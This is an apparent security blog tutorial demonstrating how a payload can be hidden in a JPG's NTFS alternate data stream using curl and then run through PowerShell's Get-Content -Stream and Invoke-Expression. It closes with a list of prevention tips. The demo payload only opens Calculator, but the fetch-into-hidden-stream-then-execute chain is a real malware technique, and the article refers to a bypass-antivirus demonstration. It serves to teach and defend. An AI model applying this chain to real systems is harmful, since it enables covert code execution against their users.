The digital world is growing strongly, the risk from hackers and Viruses is always the top concern of Internet users. Cyberattacks are increasingly sophisticated and complex, and one of the most feared methods hackers are using is executing malicious code through images. You’ve probably heard about attaching malicious code to image files and spreading it through websites, emails or apps, right? So in this article, Anonyviet demos how hackers execute Viruses (malware) with images and why this method can have serious consequences for the security of our information. Okay, to the main point!
| Join the channel Telegram belong to AnonyViet ???? Link ???? |
Note: The article is for educational, research and learning purposes only. All acts related to the law, Anonyviet will not be responsible for all acts that you cause!
Demo Hacker hides Virus in images and how to execute
First, I prepared an image called anonyviet.jpg, and a Kali Linux server to host the malicious code. Now I use the command curl to get to get “malicious code” contained in payload.txt. In payload.txt I stored a command line calc.exe .This is a simple command to open Calculator on Windows operating system.

To embed calc.exe into anonyviet.jpg image, I executed the following command:
curl http://192.168.0.111:8000/payload.txt > anonyviet.jpg:payload
The above command will download the content from the URL “http://192.168.0.111:8000/payload.txt” and write that content to the file “anonyviet.jpg:payload”
After curl command finished executing, we can see the image size has not changed but when you enter the command dir /rthen you can see another data named anonyviet.jpg:payload:$DATA

Although you already know in anonyviet.jpg:payload:$DATAcontains the data “calc.exe”, but in a different case. Suppose if you execute a virus.exe file, this virus executes the same curl command as above. So how to know the malicious code in the image. And this is how I check with the command below:
powershell -c "Get-Content .\anonyviet.jpg -Stream payload"
The above statement is used to retrieve data from a special data stream in the file “anonyviet.jpg”. To better understand this command, I will explain each part in detail:
powershell: This is a command line program in the Windows operating system that allows the execution of PowerShell commands and scripts.-c: This is the “command” option in PowerShell that allows you to provide a PowerShell statement directly from the command line."Get-Content .\anonyviet.jpg -Stream payload": This is a PowerShell statement quoted in quotes. It will be executed by PowerShell when you run that command.Get-Content: Is a cmdlet (command) in PowerShell used to read the contents of a file..\anonyviet.jpg: Is the path to the file “anonyviet.jpg” in the current directory-Stream payload: This is the “payload” parameter of the Get-Content command. In PowerShell, “-Stream” allows you to read data from file-specific data streams. In this case, I am retrieving data from the “payload” stream in the file “anonyviet.jpg”

So you can see that “calc.exe” has been printed to the screen. So how do I execute “calc.exe”, and this is how I did it:
powershell -c "$opencalc = Get-Content .\anonyviet.jpg -Stream payload; Invoke-Expression $opencalc"
I assigned a variable named $opencalcthen I use the command Invoke-Expression $opencalc. Here is a PowerShell command that uses the “Invoke-Expression” cmdlet to execute the data stored in the variable. $opencalc as a PowerShell command. That is, the content read from the “payload” stream in the file “anonyviet.jpg” will be executed as a PowerShell script

So you can see that “calc.exe” has been executed through the image. And to be more realistic, I will demo execute malicious code with images + Bypass Antivirus. Please watch the video below:
Here are some ways to prevent Hackers from hiding Viruses in images:
- Limit access to PowerShell: Make sure that end users don’t have access to PowerShell or limit the use of PowerShell to users who only need to use it for specific work purposes
- Check and update the system: Make sure your computer’s operating system and software are always up to date with the latest security patches. These patches help protect against security holes that hackers can take advantage of
- Install only trusted software: Make sure to only install and use trusted applications and software from authentic sources. Avoid downloading and running software from unknown sources
- Use anti-malware software: Install and maintain an effective anti-virus and anti-virus software to prevent malicious code and malware attacks
- Firewall management and permissions: Set up a firewall to control incoming and outgoing connections and restrict user permissions, especially for administrator accounts
- Check input data: In your application, check and validate user input to avoid attacks through insecure input techniques
- Create periodic backups: Make sure to back up your data regularly and store it in a safe place to ensure that you have the ability to recover it in the event of a Virus attack.
- User training: Enhance Virus Attack Recognition and Security Mindset for your users to understand and defend against potential threats
- Check image files and data streams: Use anti-malware software to scan image files and data streams within files to detect and block malicious code that may be hidden in images
So I have demoed how hackers execute Viruses through images. I find this to be a sophisticated and dangerous trick that has a very high ability to spread malicious code. We have explored how images can be used as a weapon in the hands of hackers to break into our systems and infect our computers with malicious software. From hiding Viruses in images to executing Viruses through data streams, these tactics require us to increase awareness and take strong precautions. The security of information and data in the digital age is not a small challenge. To protect ourselves against virus attacks through images, we need a combination of vigilance, knowledge of attack tactics, and the use of reliable security tools. Keeping systems and software up-to-date, along with restricting access and monitoring network activity, are also important factors for safety.
You can also read more articles Exploiting WinRAR vulnerability to spread malicious code on Windows





